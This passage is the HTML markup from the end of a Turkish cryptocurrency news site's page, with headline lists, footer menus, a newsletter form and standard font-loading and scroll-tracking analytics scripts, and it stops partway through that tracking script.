              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                          <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/analizci35">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  <div class="col-12"><div id="kanews_widget_ads-2" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div>		<div class="col-12">
			<div class="kanews-section kanews_widget_tab_menu  kanews-section-gutter">
				<div class="kanews-tab">
					<!-- Tab Panel -->
					<ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-3" role="tablist">
						<li class="nav-item" role="presentation">
							<div class="nav-link active" id="popular-tab-3" data-toggle="tab" href="#popular-3" role="tab" data-controls="popular-3" data-selected="true">Popüler Haberler</div>
						</li>
						<li class="nav-item" role="presentation">
							<div class="nav-link" id="recent-tab-3" data-toggle="tab" href="#recent-3" role="tab" data-controls="recent-3" data-selected="false">Yeni Haberler</div>
						</li>
					</ul>
					<!-- Tab Content -->
					<div class="tab-content" id="kanewsTabContent-3">

						<!-- Popular Posts -->
						<div class="tab-pane fade show active" id="popular-3" role="tabpanel" data-labelledby="popular-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" class="kanews-post-href" aria-label="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Ethereum Classic (ETC) nedir? Nasıl ortaya çıktı? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/04/ethereum-classic-fiyatinda-beklenen-cikis-geldi-etc-4-ayin-zirvesinde-150x150.jpeg" title="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması! bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5927" href="https://koinmedya.com/kategori/kripto-para-rehberi/">Kripto Para Rehberi</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" rel="bookmark">Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" class="kanews-post-href" aria-label="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="IOTA (MIOTA) nedir? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/iotayi-ekledi-koinmedya-com-e1553191698498-150x150.jpg" title="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" rel="bookmark">IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" class="kanews-post-href" aria-label="Airdrop Nedir?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="yaklaşan EOS Airdrop&#039;ların tam listesine" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/05/Yaklaşan-EOS-airdrop-tam-listesi-e1538215741485-150x150.png" title="Airdrop Nedir? bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" rel="bookmark">Airdrop Nedir?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" class="kanews-post-href" aria-label="Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Bitcoin 2017 boğa koşusu desteğine tutunmakta aşırı zorlanıyor. Peki bu desteğe tutunamazsa Bitcoin fiyatı için hangi senaryoları konuşabiliriz?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/07/Haftalık-Bitcoin-Teknik-Analizi-150x150.jpg" title="Kripto Para Sektöründe Teknik Analiz Ne Kadar Çalışıyor? bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" rel="bookmark">Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" class="kanews-post-href" aria-label="Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="altcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/12/yyy-150x150.jpg" title="Ethereum&#039;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" rel="bookmark">Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı</a></h3>													
												</div>
											</div>
										</div>
																	</div>
													</div>

						<!-- Recent Posts -->
						<div class="tab-pane fade" id="recent-3" role="tabpanel" data-labelledby="recent-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" class="kanews-post-href" aria-label="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="The-US-SEC-abd-dollar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/The-US-SEC-abd-dollar-150x150.jpg" title="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" rel="bookmark">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" class="kanews-post-href" aria-label="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="kripto-para-dolar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/kripto-para-dolar-150x150.jpg" title="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" rel="bookmark">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" class="kanews-post-href" aria-label="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="wall street" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/04/wallstreet-e1524728477227-150x150.jpg" title="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#039;ı Hype bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" rel="bookmark">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" class="kanews-post-href" aria-label="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="trump" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/trump-1-150x150.jpg" title="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" rel="bookmark">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" class="kanews-post-href" aria-label="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="solana-sol" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-sol-150x150.jpg" title="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" rel="bookmark">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</a></h3>												
												</div>
											</div>
										</div>
																	</div>
													</div>

					</div>
				</div>
			</div>
		</div>
	<div class="col-12"><div id="kanews_widget_ads-7" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div><div  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 col-12"><section id="text-7"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 kanews-section widget widget_text">			<div class="textwidget"><p>[ccpw id=&#8221;147387&#8243;]</p>
</div>
		</section></div>	</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<div class="kanews-chat">
        <div class="kanews-chat-button">
          <i class="icon-comment"></i>
        </div>
        <div class="kanews-chat-window">
          <div class="kanews-chat-header">
            <div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div>
            <div class="close-chat"><i class="icon-close"></i></div>
          </div>
          <div class="kanews-chat-messages">
            <div class="kanews-chat-message system-message">
              Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.
            </div>
          </div>
        </div>
      </div><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
